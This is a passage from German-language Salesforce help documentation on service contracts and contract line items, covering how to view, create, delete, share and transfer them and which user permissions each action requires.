



SIEHE AUCH:

[Ansprüche: Wichtige Begriffe](#page-2424-0)

# Serviceverträge

# <span id="page-2429-0"></span>**Serviceverträge**

Serviceverträge in Salesforce stellen eine Vereinbarung zwischen Ihnen und Ihren Kunden bezüglich des Kundensupports dar. Sie können sie zum Darstellen von Garantien, Abonnements oder Service Level Agreements (SLAs) oder andere Arten des Kundensupports verwenden.

Bei Serviceverträgen handelt es sich um eine erweiterte Anspruchsfunktion. Sie müssen sie möglicherweise in den folgenden Fällen verwenden:

- **•** Sie möchten spezifische Servicestufen für Ihre Kunden wie Garantien, Abonnements und Service Level Agreements definieren.
- **•** Die Ansprüche der Kunden werden auf der Vertragsebene verlängert. Ihre Geschäftsprozesse ermöglichen es Ihnen demnach, nur dann einen Anspruch für einen Kunden zu erstellen, wenn er über einen aktiven Servicevertrag verfügt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

Zeigen Sie Serviceverträge in Salesforce auf der Registerkarte "Serviceverträge" an und verwalten Sie sie. In Abhängigkeit davon, wie die Serviceverträge eingerichtet sind, können Sie auch die Themenliste "Serviceverträge" für Accounts und Kontakte verwenden.

#### SIEHE AUCH:

[Richtlinien zum Arbeiten mit Serviceverträgen](#page-2430-0) [Servicevertragsfelder](#page-2431-0) [Einrichten von Serviceverträgen](#page-2897-0)

# <span id="page-2430-0"></span>Richtlinien zum Arbeiten mit Serviceverträgen

Serviceverträge sind Vereinbarungen zwischen Ihnen und Ihren Kunden zu Kundensupporttypen. Erfahren Sie, wie Sie grundlegende Aktionen für Serviceverträge ausführen können.

#### **Anzeigen von Serviceverträgen**

Zeigen Sie Serviceverträge über die Registerkarte "Serviceverträge" oder in der Themenliste "Serviceverträge" zu Accounts und Kontakten an. Klicken Sie zum Anzeigen der Details eines Servicevertrags auf den Namen des Servicevertrags. Sie können die zugehörigen Ansprüche, Vertragsbelegposten, den Feldaktualisierungsverlauf und mehr anzeigen.

In der Themenliste "Serviceverträge" für einen Account oder Kontakt werden alle mit diesem Element verknüpften Serviceverträge angezeigt.

Tipp: Wenn Serviceverträge in der Konsole eingerichtet wurden, klicken Sie auf die Registerkarte "Konsole", um Serviceverträge und die zugehörigen Datensätze an einem Ort zu finden, anzuzeigen und zu bearbeiten.

#### **Erstellen von Serviceverträgen**

Sie können Serviceverträge über Folgendes erstellen und bearbeiten:

- **•** die Registerkarte "Serviceverträge"
- **•** die Themenliste "Serviceverträge" für Accounts und Kontakte

Sie sollten jeden Servicevertrag mit einem Account in Salesforce verknüpfen. Anschließend können Sie Ansprüche für den Servicevertrag erstellen und die Ansprüche zu mit dem Account verknüpften Kontakten zuordnen.



- **•** Klicken Sie in einem Servicevertrag auf **Duplizieren**, um schnell einen neuen Servicevertrag aus einem bestehenden zu erstellen.
- **•** Verwenden Sie das Feld Parent Service Contract (Übergeordneter Servicevertrag) und die Themenliste für untergeordnete Serviceverträge, um einen Servicevertrag einem anderen Vertrag überzuordnen. Dies hilft Ihnen bei der Darstellung komplexer Verträge.
- **•** Ansprüche entsprechen den Bestimmungen in einem Servicevertrag und ein Servicevertrag kann mit mehreren Ansprüchen verknüpft werden. Verknüpfen Sie einen Anspruch mit einem Servicevertrag, indem Sie die Themenliste "Ansprüche" des Servicevertrags oder das Nachschlagefeld Servicevertrag des Anspruchs verwenden.

#### **Löschen von Serviceverträgen**

Sie können Serviceverträge über die Detailseite des Servicevertrags oder über die Themenliste "Serviceverträge" löschen.

Durch Löschen eines Servicevertrags wird dieser in den Papierkorb verschoben. Alle dem Servicevertrag zugeordneten Hinweise, Anhänge, Aktivitäten oder Vertragsbelegposten werden ebenfalls gelöscht. Wenn der Servicevertrag wiederhergestellt wird, werden auch die verknüpften Elemente wiederhergestellt.

### Anmerkung:

**•** Serviceverträge mit aktiven oder abgelaufenen Ansprüchen können nicht gelöscht werden. Wenn Sie einen Servicevertrag mit Ansprüchen löschen möchten (beispielsweise weil ein Problem mit dem Servicevertrag vorliegt), fügen Sie seine Ansprüche zunächst einem anderen Servicevertrag hinzu und löschen Sie ihn dann.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

# NUTZERBERECHTIGUNGEN

Anzeigen von Serviceverträgen:

**•** "Lesen" für Serviceverträge

Bearbeiten von Serviceverträgen:

**•** "Bearbeiten" für Serviceverträge

Erstellen oder Duplizieren von Serviceverträgen:

**•** "Erstellen" für Serviceverträge

Löschen von Serviceverträgen:

**•** "Löschen" für Serviceverträge **•** Wenn Sie einen Servicevertrag mit über- und untergeordneten Serviceverträgen löschen, beachten Sie, dass die überund untergeordneten Serviceverträge in der Servicevertragshierarchie nicht mehr verknüpft sind.

#### **Freigabe von Serviceverträgen**

Sie können Freigaberegeln verwenden, um zusätzlichen Zugriff auf Serviceverträge zu gewähren, der über das zulässige standardmäßige Freigabemodell Ihrer Organisation hinausgeht. Sie können das Freigabemodell jedoch nicht weiter einschränken, als dies vom Standardmodell vorgegeben wird.

Klicken Sie auf der Detailseite des Servicevertrags auf **Freigabe**, um anzuzeigen, wer über Zugriff auf einen Servicevertrag verfügt. Dadurch gelangen Sie zur Freigabedetailseite. Dort haben Sie folgende Möglichkeiten:

- **•** Zeigen Sie eine Liste an, die aufführt, wer auf den Servicevertrag zugreifen kann.
- **•** Klicken Sie auf **Hinzufügen**, um anderen Benutzern, Gruppen, Rollen oder Regionen Zugriff auf den Datensatz zu gewähren. Sie können Serviceverträge nur für Benutzer freigeben, die über die Berechtigung "Lesen" für Serviceverträge verfügen.
- **•** Erstellen, bearbeiten und löschen Sie Regeln für die manuelle Freigabe.
- **•** Definieren Sie eine benutzerdefinierte Ansicht, um die Liste der Benutzer mit Zugriff auf den Servicevertrag zu filtern.

#### **Übertragen von Serviceverträgen zwischen Benutzern**

Sie müssen möglicherweise mehrere Serviceverträge an einen Benutzer übertragen. Klicken Sie dafür auf die Registerkarte "Serviceverträge" und klicken Sie im Abschnitt "Tools" auf **Serviceverträge übertragen**.

#### SIEHE AUCH:

<span id="page-2431-0"></span>[Serviceverträge](#page-2429-0)

[Servicevertragsfelder](#page-2431-0)

# Servicevertragsfelder

Serviceverträge verfügen über die folgenden Felder. In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder können nicht bearbeitet werden.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud









\* Serviceverträge verfügen über vier Datumsfelder. Erstelldatum entspricht dem Datum, an dem der Servicevertrag in Salesforce erstellt wurde. Es ist daher die erste der Datumsangaben. Aktivierungsdatum entspricht dem Datum der ersten Aktivierung eines Accounts oder Kunden. Startdatum schließlich stellt das Datum dar, an dem der Servicevertrag wirksam oder zuletzt verlängert wurde. Enddatum hingegen ist das letzte Datum, an dem der Servicevertrag in Kraft ist. Die Felder Startdatum und Enddatum

sind standardmäßig leer. Sie können jedoch Apex-Auslöser erstellen, die diese Felder anhand anderer Servicevertragsfelder wie Status auffüllen.

SIEHE AUCH:

[Richtlinien zum Arbeiten mit Serviceverträgen](#page-2430-0) [Vertragsbelegpostenfelder](#page-2437-0)

# Vertragsbelegposten

# Vertragsbelegposten

Vertragsbelegposten sind bestimmte Produkte, die von einem Servicevertrag, nicht aber von einem allgemeinen Vertrag abgedeckt werden. Vertragsbelegposten können nur verwendet werden, wenn in der Salesforce-Organisation Produkte verwendet werden.

Die Belegposten eines Servicevertrags werden in der Themenliste "Vertragsbelegposten" aufgeführt.

 $\boldsymbol{\sigma}$ 

Anmerkung: Bei Vertragsbelegposten sind keine Pläne verfügbar und Community-Benutzer haben keinen Zugriff darauf.

Beispiel: Sie können einen Servicevertrag erstellen, der die Produkte X, Y und Z abdeckt. Anschließend können Sie Ansprüche für den Servicevertrag erstellen, die Kontakten in einem bestimmten Account zugewiesen werden. Wenn einer der Kontakte den Support anruft, überprüft der Agent, ob der mit dem Servicevertrag verknüpfte Anspruch aktiv ist. Wenn er aktiv ist, kann der Agent Support für die jeweiligen Produkte (durch die Vertragsbelegposten dargestellt) bereitstellen, die durch den Servicevertrag abgedeckt sind.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

#### SIEHE AUCH:

[Richtlinien zum Arbeiten mit Vertragsbelegposten](#page-2436-0) [Vertragsbelegpostenfelder](#page-2437-0)

# <span id="page-2436-0"></span>Richtlinien zum Arbeiten mit Vertragsbelegposten

Vertragsbelegposten sind bestimmte Produkte, die von einem Servicevertrag abgedeckt werden. Erfahren Sie, wie Sie grundlegende Aktionen für Vertragsbelegposten ausführen können.

#### **Anzeigen von Vertragsbelegposten**

Wechseln Sie zum Anzeigen eines Vertragsbelegpostens zu einem Servicevertrag, das diesen abdeckt. In der Themenliste "Vertragsbelegposten" werden alle mit einem Servicevertrag verknüpften Belegposten angezeigt. Klicken Sie auf den Vertragsbelegposten zum Anzeigen der zugehörigen Ansprüche, des Verlaufs usw.

Anmerkung: Für Vertragsbelegposten können keine benutzerdefinierten Listenansichten erstellt werden.

#### **Hinzufügen von Vertragsbelegposten zu einem Servicevertrag**

Sie können über die Themenliste "Vertragsbelegposten" auf der Detailseite des Servicevertrags einem Servicevertrag Belegposten hinzufügen.

- **1.** Klicken Sie in der Themenliste "Vertragsbelegposten" auf **Belegposten hinzufügen**.
- **2.** Wählen Sie ein Preisbuch aus, sofern Sie dazu aufgefordert werden. Wenn nur das Standardpreisbuch aktiviert wird, wird es dem Servicevertrag automatisch zugewiesen.
- **3.** Wählen Sie mindestens ein Produkt aus der Liste aus oder suchen Sie nach einem Produkt und klicken Sie anschließend auf den Produktnamen.
- **4.** Geben Sie die Attribute für jedes Produkt ein. Ihr Administrator hat diese Seite möglicherweise angepasst, um für Ihr Unternehmen spezifische Felder aufzunehmen.
- **5.** Geben Sie den Verkaufspreis für das Produkt ein. Für den Verkaufspreis wird standardmäßig der Listenpreis gemäß dem der Opportunity zugeordneten Preisbuch angegeben. Wenn Ihre Benutzerberechtigungen dies erlauben, können Sie den Wert überschreiben. Beispielsweise möchten Sie einen Rabatt einräumen.
- **6.** Geben Sie die Anzahl der Produkte mit diesem Preis in das Feld "Menge" ein.
- **7.** Klicken Sie auf **Speichern**.

Tipp: Verwenden Sie das Feld Übergeordneter Vertragsbelegposten sowie die Themenliste für untergeordnete Vertragsbelegposten, um einen Belegposten als übergeordneten Belegposten eines anderen zu definieren. Dies hilft Ihnen bei der Darstellung komplexer Produkte mit mehreren Komponenten.

#### **Löschen von Vertragsbelegposten**

Sie können Vertragsbelegposten über die Detailseite des Belegpostens oder die Themenliste "Vertragsbelegposten" in einem Servicevertrag löschen.

Durch Löschen eines Vertragsbelegpostens wird dieser in den Papierkorb verschoben. Alle dem Vertragsbelegposten zugeordneten Hinweise, Anhänge oder Aktivitäten werden ebenfalls gelöscht. Wenn Sie den Vertragsbelegposten wiederherstellen, werden auch die verknüpften Elemente wiederhergestellt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

# NUTZERBERECHTIGUNGEN

Hinzufügen von Vertragsbelegposten zu Serviceverträgen:

**•** "Bearbeiten" für Serviceverträge

UND

"Erstellen" für Vertragsbelegposten und "Lesen" für Produkte und Preisbücher

Anzeigen von Vertragsbelegposten:

**•** "Lesen" für Vertragsbelegposten UND "Lesen" für Produkte und Preisbücher

Bearbeiten von Vertragsbelegposten:

**•** "Bearbeiten" für Vertragsbelegposten UND "Lesen" für Produkte und Preisbücher

Löschen von Vertragsbelegposten:

**•** "Löschen" für Vertragsbelegposten UND "Lesen" für Produkte und Preisbücher

#### **Freigeben von Vertragsbelegposten**

Vertragsbelegposten können nicht freigegeben werden. Die Freigabe von Vertragsbelegposten wird von der Servicevertragsfreigabe vererbt. Benutzer mit der Berechtigung "Lesen" für Serviceverträge beispielsweise erben die Berechtigung "Lesen" für Vertragsbelegposten.

SIEHE AUCH:

[Vertragsbelegpostenfelder](#page-2437-0) [Ansprüche: Wichtige Begriffe](#page-2424-0)

# <span id="page-2437-0"></span>Vertragsbelegpostenfelder

